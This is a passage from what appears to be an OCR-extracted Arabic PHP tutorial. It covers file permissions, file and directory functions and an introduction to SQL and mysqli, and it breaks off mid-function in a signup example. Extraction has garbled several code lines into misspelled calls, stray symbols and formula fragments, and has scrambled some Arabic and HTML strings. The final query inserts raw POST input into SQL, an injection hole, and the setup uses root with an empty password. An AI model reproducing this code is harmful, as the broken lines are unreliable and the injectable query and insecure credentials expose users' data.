, قيد ما نستخدم الدالة chmod في لغة php للقيام بالمهمة ذاتها . لكن php لا تقبل الاعلان عن الصلاحيات كسلسلة نصية مثلا ً "a-wx", وإنما تحصرها فقط باستخدام الصلاحيـات بالارقـام في الـنظام الـثـماني , أي تـكون الـصلاحية مـكونة من اربعة ارقام الرقم الاول هو صفر , أمـا الارقـام الثـلاث البـاقيـة هـي عـبـارة عـن الـصـلاحيات للـمستخـدم و لمجوعة المستخدم و لبقية المستخدمين على التوالي و بالترتيب , الجدول التالي يوضح الرقام والمصلحيات المقابلة لها

الرقم 0 يشير الى عدم اعطاء أي صلحية الرقم 1 يشير الى اعطاء صلحية التنفيذ فقط . الرقم 2 يشير الى اعطاء صلحية الكتابة فقط . الرقم 3 يشير الى اعطاء صلحية الكتابة والتنفيذ . الرقم 4 يشير الى اعطاء صلحية القراء ة فقط .

- الرقم 5 يشير الى اعطاء صلاحية القراءة والتنفيذ .
- الرقم 6 يشير الى اعطاء صلاحية القراءة و الكتابة .

الرقم 7 يشير الى اعطاء صلاحية القراءة والكتابة والتنفيذ .

نقبل هذه دالة chmod وسيطين , الاول هو مسار القيد المُراد تغيير صلاحياته,والثاني هو الصلحية مثال :

<?php

chmod('folder/file1.txt', 0600); # نقراءة والكتابة للمستخدم, لاشيئ لبقية # المستخدمين

ohmod('folder/file1.txt', 0755); # فوالكتابة والتنفيذ للمالك, القراءة و الكتابة والتنفيذ للمالك التنفيذ لبقية المستخدمين

 $?$ 

```
نسخ أو نقل ملف :
copy لنسخ الملفات , تقبل هذا الدالة وسيطين الاول هو مسار الملف المُراد نسخة
  و الثاني هو المسار الجديد . في حال وجود ملف فى المسار الجديد فسيتم استبداله تلقائيا ً .
```

```
copy($source, $dest);
        rename</u> التى تقوم اساسا ً بتغيير اسم الملف لكن يمكن
     استخدامها لنقله , تقبل هذه الدالة وسيطين الاول هو مسار الملف و الثاني هو مسار الملف
                                                                     الجديد :
```

```
rename($oldname, $newname);
```
مثال :

```
<?php
copy ('file1.txt', 'file2.txt');
rename('file2.txt', '../file.txt');
?>
```

```
قراءة الملفات والكتابة عليها :
قبل اجراء أي عمليات على الملف , علينا تهيئته وذلك بانشاء مقبض للملف عن طريق الدالة
fopen التى تقبل وسيطين الوسيط الأول هو مسار الملف , أما الوسيط الثانى هو الوضع
                 المراد فتح الملف به , الجدول التالى يبين الاوضاع المختلفة لفتح ملف :
```


الوضع w يقوم بفتح الملف للكتابة فقط ويقوم بمسح جميع محتوياته , وإذا لم يكن



يتم تحرير الذاكرة باغلاق مقبض الملف عن طريق الدالة [fclose](http://php.net/fclose) التي تقبل وسيطا وحيدا هو مقبض الملف الُمنشئ بواسطة الدالة السابقة .

**ملحظة** : انشاء مقبض لملف ل يقتصر على الدالة fopen حيث يوجد دوال اخرى مثل الدالة [fsockopen](http://php.net/fsockopen) التي تقوم بانشاء مقبض عن طريق اتصال socket , وهذا الموضوع خارج عن نطاق هذا الفصل .

**قراءة البيانات من ملف :** بعد انشاء مقبض الملف باستخدام الدالة fopen , نقوم باستخدام الدالة [fread](http://php.net/fread) للقراء ة من الملف وتقبل وسيطين : الاول هو مقبض الملف , والثاني هو عدد البايتات التي سيتم قراءتها من الملف بدءاً من مكان وجود مؤشر القراءة :

```
fread($handle, $length);
 ولقراء ة الملف باكمله نقوم بتحديد قيمة الوسيط length بجحم الملف عن طريق الدالة filesize
                           كما في المثال التالي الذى يقوم بطباعة محتويات الملف file1.txt :
```

```
<?php
$filename = 'file1.txt';
$handle = fopen($filename, 'r');
$contents = fread($handle, filesize($filename));
echo $contents;
fclose($handle);
?>
```
الدالة [fgets](http://php.net/fgets) شبيهة جدا ً بالدالة fread وتقوم بنفس العمل تقريبا ً حيث في معظم الحيان يمكن استخدام fgets عوضا عن fread , حيث الفرق الاساسي بينهما هو ان الدالة fgets لا تتطلب تحديد عدد البايتات التي يجب قراءتها من الملف حيث تكون القيمة الفترااضية للوسيط length هي 1024 . بايت وكل الدالتين تقومان بالتوقف عن القراء ة عندما تصلن الى نهاية الملف EOF End Of File)

### **الكتابة على ملف :**

من اهم العمليات التى يمكن اجراءها على ملف هو اضافة و تعديل محتواه , ويتم ذلك فى لغة php عن طريقة الدالة [fwrite](http://php.net/fwrite) التي تقوم بكتابة البيانات المُمررة اليها الى ملف , طبعا يحب فتح الملف بوضع يسمح بالكتابة عليه كما في الوضعين (w , a) , الدالة fwrite تقبل ثلاثة وسطاء , الوسيط الول هو مقبض الملف والثاني هو البيانات الُمراد كتابتها و الثالث اختياري يمثل عدد البايتات التي سيتم كتابتها , فاذا تم تحديد الوسيط الثالث فان الكتابة على الملف سوف تتوقف عندما يصبح عدد البايتات المكتوبة مساويا لقيمة هذا الوسيط , الشكل العام للدالة fwrite هو :

```
fwrite($handle, $string, $length);
          ل تنسى ان الدالة fwrite تقوم بطباعة رسالة خطأ عند عدم توفر صلحيات للكتابة .
```
المثال التالي يقوم يكتابة الجملة "!! Hello World" على الملف file1.txt :

```
<?php
$filename = 'file1.txt';
$handle = fopen($filename, 'w+');
fwrite($handle, 'Hello World !!');
fclose($handle);
?>
الدالة fputs هي دالة مكافئة Alias للدالة fwrite , اي انها تقوم بنفس العمل تماما ً وتأخذ الوسائط
                                                                           ذاتها
```
#### **الدالة [feof](http://php.net/feof) :**

تقوم هذه الدالة باعادة true في حال وصل مؤشر القراءة الى نهاية الملف و false عدا ذلك و تُفيد عندما نقوم بالدوران على محتويات ملف لقراءته , وتقبل هذه الدالة وسيطا وحيدا ًهو مقبض الملف.

<?php \$file = fopen('file1.txt', 'r'); while(!feof(\$file)) {

```
echo fgets($file). '<br>';
}
fclose($file);
?>
```
**تغيير مكان المؤشر :** لتغيير مكان المؤشر سواء عند القراء ة أو الكتابة نستخدم الدالة [fseek](http://php.net/fseek) التي تقبل وسيطين اجباريين , الاول هو مقبض الملف والثاني هو offset الذي سوف يتم وضع المؤشر عنده .

fseek(\$handle, \$offset);

**ملحظة** : عند فتح الملف بواضع a أو +a فإن الكتابة سوف تكون في اخر الملف حتى لو قمت بتغيير مكان المؤشر .

### **: file\_put\_contents و file\_get\_contents الدالتين**

تقوم الدالة file\_get\_contents بقراءة ملف بأكمله على شكل سلسلة نصية و يُمرر لها مسار الملف كوسيط , شكلها العام :

file get contents(\$filename); اما الدالة file\_put\_contents فتقوم بكتابة البيانات المُمررة اليها بالوسيط الثاني على الملف الذي يتم تحديده بمساره والذي يشكل الوسيط الول :

file\_put\_contents(\$filename, \$data); وتقوم هذه الدالة بانشاء الملف اذا لم يكن موجودا ً , وفي حال وجوده تقوم بمسح جميع محتوياته !

ايهما استخدم fopen ومن ثم اقرأ الملف عن طريق fread ام استخدم contents\_get\_file ؟ بشكل بسيط اذا كنت تريد قراءة جميع محتويات ملف ما فاستخدم file\_get\_contents اما اذا كنت تريد قراءة عدد محدد من البايتات فاستخدم fread وذلك لتوفير اكبر قدر ممكن من الذاكر ة .

**: ثانيا ً التعامل مع المجلدات** يمكن باستخدام php القيام بمختلف العمليات على المجلدات كانشاءها و حذفها وتغيير صلحيات الوصول إليها . **القراءة من مجلد :** كما فى دالة fopen عند التعامل مع الملفات , تُستخدم الدالة [opendir](http://php.net/opendir) للحصول على مقبض للمجلد , حيث تقبل الدالة opendir وسيطا ً واحدا ً هو مسار المجلد , الشكل العام لتعريف هذه الدالة هو :

 $\frac{1}{2}$   $\frac{1}{2}$  وايضا ً لتحرير الذاكرة وإغلاق مقبض الملف , نستخدم الدالة [closedir](http://php.net/closedir) التي تقوم بعمل مشابه للدالة fclose , تقبل هذه الدالة وسيطا ً واحدا ً هو مقبض المجلد الذى قُمنا بإنشاءه باستخدام الدالة opendir :

```
closedir($handle);
```
## **قراءة محتويات مجلد :**

تستخدم الدالة <u>[readdir](http://php.net/readdir)</u> لقراءة القيد التالي من مجلد تم انشاء مقبضه بواسطة الدالة opendir , حيث تقوم هذه الدالة بقراءة قيود الملفات على التتالى وحسب ترتيب نظام الملفات المُستخدم . تقبل هذه الدالة وسيطا ً واحدا ً هو مقبض المجلد و تُعيد القيد (اسم الملف أو المجلد) , وللمرور على جميع قيود المجلد نستخدم حلقة التكرار while . ولتطبيق الدوال الثلث السابقة نجرب المثال التالي:

```
<?php
$dir = opendir('folder');
while (($file = readdir($dir) )!== false)
{
   echo $file.'<br>';
}
```

```
closedir($dir);
?>
  في البداية قمنا بانشاء مقبض للمجلد ومن ثم حلقة تكرار يتم فيها طباعة اسم الملف أو المجلد
                                              ومن ثم قمنا بتحرير الذاكرة واغلاق المقبض .
  لاحظ وجود قيدين ممثلين بـ "." و ".." , و للتخلص منهم نعدل بالكود السابق لكي يتأكد من أن
                                                     القيد لا يساوى احدى هاتين القيمتين :
```

```
<?php
$dir = opendir('folder');
while (($file = readdir($dir) )!== false)
{
    if($file == '.' OR $file == '..')
    {
        continue;
    }
   echo $file.'<br>';
}
closedir($dir);
?>
```
**حذف المجلدات :** لحذف مجلد نستخدم الدالة r<u>mdir</u> التى تقبل وسيطا ً واحدا ً هو مسار المجلد المُراد حذفه , لكن يجب أن يكون هذا المجلد فارغا ً أما اذا كان المجلد يحوي أي ملف او مجلد فرعي , فلن يتم تنفيذ هذه التعليمة و سيتم توليد رسالة خطأ . لكن اذا اردنا حذف مجلد يحوى ملفات ومجلدات فرعية , فيجب علينا أولا ً أن نقوم بحذف جميع محتوياته قبل محاولة استدعاء الدالة السابقة :

<?php function remove dir(\$path) {

```
if(is\ dir(Spath) == false) {
           return false;
      }
     \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}  while (($file = readdir($dir) )!== false)
      {
          if(5file == '.' OR 5file == '.') {
                 continue;
           }
           if(is_file($path.'/'.$file))
           {
                 unlink($path.'/'.$file);
           }
           elseif(is_dir($path.'/'.$file))
           {
                 remove_dir($path.'/'.$file);
           }
      }
      rmdir($path);
      closedir($dir);
}
remove_dir('folder');
?>
   : إنشاء مجلد بالطبع يمكنك باستخدام php انشاء المجلدات وتعيين صلحيات الوصول إليها ,
      mkdir التي تقبل وسيطين , الأول اجباري هو اسم المجلد والثاني
```
## mkdir(\$pathname, \$mode);

وبشكل افتراضي يكون mode مساويا ً للقيمة 0777 , أي صلاحيات القراءة والكتابة والتنفيذ لجميع المستخدمين .

## **: الفصل العاشر التعامل مع قواعد البيانات**

لغة PHP من اللغات المرنة جداً التي تدعم التعامل مع نطاق واسع من أنواع قواعد البيانات ومن بينها قواعد البيانات الشهير ة mysql .

في البداية و قبل الخوض في غمار قواعد بيانات mysql يتوجب عليك اللمام بلغة الستعلم البنيوية SQL , وكيفية غنشاء قواعد البيانات العلقية أو الترابطية إذا كنت ل تعرف الكثير عن ذلك فلا تقلق ; حيث سأقوم بإستعراض أشهر الأوامر في SQL و بالطبع في حال أردت تحسين مستواك في التعامل مع قواعد البيانات يتوجب عليك دراسة SQL دراسة تفصيلية .

إن لغة الستعلم SQL تسمح لك بإدخال و استخراج المعلومات من قواعد البيانات بالاضافة الى تعديلها و إنشاء الجداول و جذفها و تعديلها و تغيير صلاحيات الوصول ...

تعتبر SQL من معايير ansi أي انها تعمل دون مشاكل على الغالبية العظمى من خوادم قواعد البيانات ( فى الآونة الاخيرة ظهر نوع جديد من قواعد البيانات يعتمد على no-SQL بدلاً عن SQL (, فالتعليمات المكتوبة لقواعد mysql تعمل دون مشاكل مع SQLite وغيرها.

**الحصول على المعلومات من قواعد البيانات :**

ليكن لدينا جدول users المكون من ثلاث حقول : اسم المستخدم username و البريد اللكتروني mail و العمر age و يحوي البيانات التالية :



لتحديد جميع القيمالتي يحويها هذا الجدول سنحتاج الى استخدام عبار ة SELECT التي تقوم بتحديد عدد من حقول الجدول لظهارها و ُيفصل بين تلك الحقول بفاصلةومن ثم يتم تحديد اسم الجدول مسبوقا بالكلمة المحجوز ة FROM .

SELECT username,age FROM users; و يُمكن بطريقة اخرى استخدام رمز النجمة "\*" لتحديد جميع الحقول بدلاً من تحديد حقل معين المثال التالى يوضح ذلك :

SELECT \* FROM users;

**ملحظة :** لغة SQL , ليست حساسة لحالة الحرف لذا يُمكنك استبدال SELECT بالكلمة select دون اى مشاكل إلا انه يُفضل استخدم الأحرف الكبيرة فى الكلمات المحجوزة لتسهيل قراءة تعليمات SQL كما ذكرت في فصل معايير كتابة الأكواد

**إضافة شروط لتعليمات SQL**

تُستخدم عبارة where فى SQL لتحديد المعلومات التى تُحقق شرطاً معيناً شكلها العام كالتالى :

SELECT \* FROM table WHERE condition='value';

ُتستخدم فقط مع select و إنما مع معظم عبارات SQL **ملحظة** : عبار ة where ل كما سترى في الفقرات اللحقة

فمثلاً في قاعدة البيانات السابقة سيتم إظهار البريد الإلكتروني للمستخدم jamal عند تنفيذ عبار ة SQL التالية :

SELECT mail FROM users WHERE username='jamal'; وبالطبع في حال كانت القيمة عددية يمكن استخدام عوامل المقارنة الشائعة , الجدول التالي يُبرز هذه العوامل التى يمكن استخدام بعضها فى مطابق النصوص ايضاً :



in تحديد عد ة قيم يجب أن يكون الحقل مساوي لحدها

**العاملين and و or :**

يُستخدم العامل and إذا أردت تحديد الحقول التى تخضع لأكثر من شرط سوياً . أما العامل or فيستخدم إذا اردت تحديد الحقول التي تخضع لأحد الشروط . ويستخدم العاملين السابقين في عبارة where كما في المثال التالي الذي يُحدد البريد الإلكتروني للمستخدم jamal لكن بطريقة اخرى :

SELECT mail FROM users WHERE username='jamal' AND age<40;

**إدخال البيانات :**

بالطبع عند التعامل مع قواعد البيانات يلزمك إضافة صفوف جديدة و حذفها وتعديها , لإضافة معلومات جديدة نستخدم عبارة INSERT INTO التى تقبل أحد الشكلين التاليين :

INSERT INTO table VALUES('value1','value2');

أو الشكل التالي :

INSERT INTO table(column1 ,...) VALUES('value1' ,..); **تعديل البيانات :**

يُستخدم لهذا الغرض عبارة UPDATE التى تسمح لك بالتعديل على بيانات موجودة مُسبقاً فى قاعدة البيانات شكلها العام :

UPDATE table SET column=new\_value WHERE condition;

ملاحظة : يجب الإنتباه الى ضرورة اسخدام where في عبارة update , لأن حذفها يؤدي الى تعديل جميع الحقول

التعليمة التالية ستقوم بتغير عمر المستخدم ayham في قاعد ة البيانات السابقة باستخدام العبار ة update :

UPDATE users SET age=18 WHERE username=ayham;

بعد أخذ لمحة سريعة نظرية عن SQL حان الن الوقت لبعض التطبيقات العملية .

الآن نريد إنشاء إتصال بقاعدة البيانات فيجب أن تتوفر لنا أربعة أشياء وهى : 1- مستضيف قواعد البيانات : وغالباً ما يكون localhost أو مستضيف خارجى كما فى بعض الستضافات على شبكة الويب .

2- اسم مستخدم قاعدة البيانات : يمكنك الرجوع للخادم الذي تستخدمه للحصول عليه . 3- كلمة المرور لمستخدم قاعدة البيانات : يمكنك الرجوع للخادم الذي تستخدمه للحصول عليه . 4- اسم قاعدة البيانات : وهو الاسم الذى ستقوم بإنشاءه أنت لقواعد البيانات أو اسم قاعدة موجودة مسبقاً .

وبمعرفة البيانات 1 و 2 و 3 على حسب الخادم الذى تستخدمه تبقى لنا اسم قاعدة البيانات سنقوم بإنشائها قم بالدخول لمدير قواعد البيانات phpMyAdmin ثم إختار database وأكتب
```
اسم قاعدة البيانات وإختار ترميز القاعدة Collation وهو utf8_general_ci لأننا سنتعامل مع
  اللغة العربية وهو ترميز يدعم عدة لغات ضمن قاعدة واحدة ثم قم بإنشاء قاعدة البيانات
                                                                                create
  فرضاً أننا أنشأنا قاعدة بيانات باسم test وكنا نستخدم الخادم easyPHP ستكون البيانات
                                                                              كالتالي :
                                                -1 : مستضيف قواعد البيانات localhost
                                                 -2 : اسم مستخدم قاعد ة البيانات root
                                   3- كلمة المرور لمستخدم قاعدة البيانات : أتركها فارغة
                                                           -4 : اسم قاعد ة البيانات test
```
الن سنقوم بتعريف مصفوفة باسم database وحفظ هذه القيم بها كالتالي :

```
$database['host'] = 'localhost';
$database['username'] = 'root'; 
$database['userpass'] = '';
$database['name'] = 'test';
    و لعمل إتصال بقاعدة البيانات سنستخدم دالة mysqli_connect وهى تأخذ أربع وسائط هى
   البيانات الأربع السابقة وتعيد ما يعرف برابط الإتصال بقاعدة البيانات فى حالة نجاح الإتصال
                                                            ويكون الكود كالتالي :
$conn_link = mysqli_connect($database['host'],
```
\$database['username'],\$database['userpass'],\$database['name']) or die(mysqli\_connect\_error());

ففي حالة عدم المقدرة على تكوين رابط الإتصال سيتم الخروج بإستخدام دالة die وطباعة خطأ الإتصال بقاعدة البيانات من خلال دالة mysqli\_connect\_error تجد أن الدالة die لا تعمل بسبب إظهار الخطاء مباشرًا بواسطة مترجم اللغة على المتصفح ولكن لتجربة عملها قم بإيقاف إظهار الخطاء على المتصفح بإستخدام الكود التالي:

```
error reporting(0);
```
تمت عملية الإتصال وجلب رابط الإتصال والآن سنقوم بتفيذ أوامر SQL على قاعدة البيانات وكتطبيق سنقوم بتنفيذ عملية الدخول وتسجيل الدخول التي تم شرحها في الفصلين [السادس](#page-290-0) و [السابع](#page-92-0) ولكن بإستخدام قواعد البيانات .

سنقوم بإنشاء جدول وليكن باسم users به معرف المستخدم id واسم المستخدم username وكلمة المرور password والبريد الإلكتروني , فسيكون نص أمر SQL لتنفيذ هذا الأمر :

```
CREATE TABLE users (
 user id INT(10) UNSIGNED AUTO INCREMENT,
 user name VARCHAR(100) NOT NULL,
 user pass VARCHAR(100) NOT NULL,
 user email VARCHAR(100) NOT NULL,
 UNIQUE (user_name),
 PRIMARY KEY (user_id)
 \lambda
```
شرح كود SQL السابق :

- CREATE هو أمر النشاء و TABLE CREATE أي قم بإنشاء جدول ثم اسم الجدول المراد إنشاءه ثم نضع الحقول ضمن الأقواس ()

- id\_User , الرقم التعريفي للمستخدم (10)INT أي عدد صحيح بطول 10 خانات وبما أننا ل نحتاج للرقام السالبة معنا جعنا هذا الحقل UNSIGNED , لنستفيد من مداه INCREMENT\_AUTO أي أن هذا الحقل يتم زيادته تلقائياً بمقدار 1

- user\_name اسم المستخدم , VARCHAR(100) أي سلسلة نصية بطول 100 عنصر , NOT NULL أي ل يقبل هذا الحقل القيمة الفارغة null .

- user\_pass كلمة المرور للمستخدم , VARCHAR(100) أي سلسلة نصية بطول 100 عنصر , NOT NULL أي ل يقبل هذا الحقل القيمة الفارغة null .

- email\_user البريد اللكتروني للمستخدم , (100)VARCHAR أي سلسلة نصية بطول 100 عنصر , NULL NOT أي ل يقبل هذا الحقل القيمة الفارغة null .

- (name\_user (UNIQUE أي أجعل حقل اسم المستخدم فريد ل يتكرر .

- (id\_user (KEY PRIMARYجعل الرقم التعريفي للمستخدم هو المفتاح الساسي للجدول .

سنقوم بوضع الكود السابق بين علامتى إقتباس وإسناده لمتغير وليكن باسم query\$ كالتالي:

```
$query = "CREATE TABLE users (
 user_id INT(10) UNSIGNED AUTO_INCREMENT,
 user_name varchar(100) NOT NULL,
 user pass varchar(100) NOT NULL,
 user email varchar(100) NOT NULL,
 UNIQUE (user_name),
 PRIMARY KEY (user_id)
 )DEFAULT CHARACTER SET utf8 COLLATE utf8_general_ci";
    تم إضافة السطر الأخير لضبط ترميز هذا الجدول إلى utf-8 إن لم تكن قاعدة البيانات التي
          تستخدمها بهذا الترميز -يمكن لقاعدة البيانات أن تحوى جداول بترميزات مختلفة-
```
<mark>ملاحظة :</mark> إذا كان ترميز قاعدة البيانات هو utf-8 فلا حاجة لكتابة هذا السطر لأن قاعدة البيانات إفتراضياً تنشئ الجداول بنفس ترميز قاعدة البيانات .

سنقوم بتفيذ هذا الإستعلام على قاعدة البيانات بإستخدام دالة mysqli\_query وتأخذ وسيطين الأول هو رابط الإتصال والثانى هو نص أمر الـ SQL ويصبح كاملاً كالتالى :

```
<?php
مستضيف قاعدة البيانات //
$database['host'] = 'localhost';
اسم المستخدم لقاعد ة البيانات //
$database['username'] = 'root';
كلمة المرور لمستخدم قاعدة البيانات //
$database['userpass'] = '';
اسم قاعدة البيانات //
$database['name'] = 'test';
```

```
كود عمل رابط الإتصال بقاعدة البيانات //
$conn_link = mysqli_connect($database['host'],
$database['username'],$database['userpass'],$database['name']) or 
die(mysqli_connect_error());
SQL أوامر //
$query = "CREATE TABLE users (
 user_id INT(10) UNSIGNED AUTO_INCREMENT,
 user_name varchar(100) NOT NULL,
 user pass varchar(100) NOT NULL,
 user email varchar(100) NOT NULL,
 UNIQUE (user_name),
 PRIMARY KEY (user_id)
 )DEFAULT CHARACTER SET utf8 COLLATE utf8_general_ci";
تنفيذ الستعلم //
if (mysqli_query($conn_link,$query) === true)
{
 \epsiloncho '<h3>> الجدول بنجاح<s/h3>';
}
else
{
 ;'<3h/<خطأ لم يتم إنشاء الجدول<3h '<echo
}
?>
```
م**لاحظة :** تم إستخدام معاملات المساواة الثلاثية === لأن دالة mysqli\_query تعيد إما القيمة false في حالة فشل تنفيذ الستعلم أو تعيد كائن في حالة

```
الستعلمات التي تعود بقيم من قاعد ة البيانات أو تعيد القيمة true في حالة تنفيذ
الإستعلام الذي لا يعود ببيانات كما في حالتنا , حيث أن الكائن يعتبر قيمة صحيحة
                                       إذا استخدمنا معامل المساواة الثنائى ==
```
سنقوم بإنشاء صفحة باسم database\_connect.php لعملية الإتصال بقاعدة البيانات لتضمين الملف عند الحاجة له ونضع به الكود التالي:

```
<?php
مستضيف قاعدة البيانات   / /
$database['host'] = 'localhost';
اسم المستخدم لقاعد ة البيانات //
$database['username'] = 'root';
كلمة المرور لمستخدم قاعدة البيانات //
$database['userpass'] = '';
اسم قاعدة البيانات //
$database['name'] = 'test';
كود عمل رابط التصال بقاعد ة البيانات //
$conn_link = mysqli_connect($database['host'],
$database['username'],$database['userpass'],$database['name']) or 
die(mysqli_connect_error());
```
 $?$ 

```
ملحظة: ل ننسى عند تضمين هذا الملف خارج الدوال أن نعرف المتغير 
                                     . global أنه على $conn_link
```
ونقوم أيضاً بإنشاء ملف باسم database\_close.php ونضع به كود إغلاق الإتصال بقاعدة البيانات كالتالي :

```
<?php
 mysqli_close($conn_link);
?>
```

```
ملحظة : سنقوم بالعمل على ملفات الفصل السابع لعملية التسجيل وتسجيل
                                                          الدخول .
```

```
الن نريد تنفيذ عملية التسجل على قاعد ة البيانات سنقوم بتغير دالتي checkUser و signUp
  فقط في ملف php.signup وسنقوم بتضين ملف php.connect_database في بداية الملف
                                              وملف php.close_database في نهايته
```

```
: دالة checkUser ستصبح كالتالي :
أولً
```

```
function checkUser() {
```

```
global $conn_link;
```

```
$query = "SELECT * FROM users WHERE 
user_name='{$_POST['username']}'";
```

```
if ($result = mysqli_query($conn_link,$query))
